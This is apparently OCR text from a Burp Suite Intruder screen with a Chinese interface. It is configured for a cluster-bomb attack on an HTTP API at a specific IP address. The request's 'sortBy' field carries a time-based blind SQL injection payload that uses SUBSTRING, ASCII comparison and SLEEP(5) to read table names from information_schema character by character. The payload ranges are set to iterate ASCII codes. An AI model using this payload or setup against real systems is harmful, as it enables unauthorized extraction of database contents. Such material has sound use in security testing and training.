 集群炸弹攻击
开始攻击
目标
http://113.45.189.144:5000
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /api/developer_utils/sorted_query HTTP/1.1
2 Host: 113.45.189.144:5000
3 User-Agent: Burp
4 Accept: application/json
5 Content-Type: application/json
6 Origin: http://113.45.189.144:5000
7 Referer: http://113.45.189.144:5000/
8 Connection: close
9
0 {"query":"%","sortBy":
"name,IF(ASCII(SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_schema='webapp_db' LIMIT 2,1),§1§,
1))=§109§,SLEEP(5),1)","order":"asc"}
payload
Payload位置: 2 - 109
Payload类型: 数值
Payload数量: 75
请求数量: 2,025
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 48
到(To): 122
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0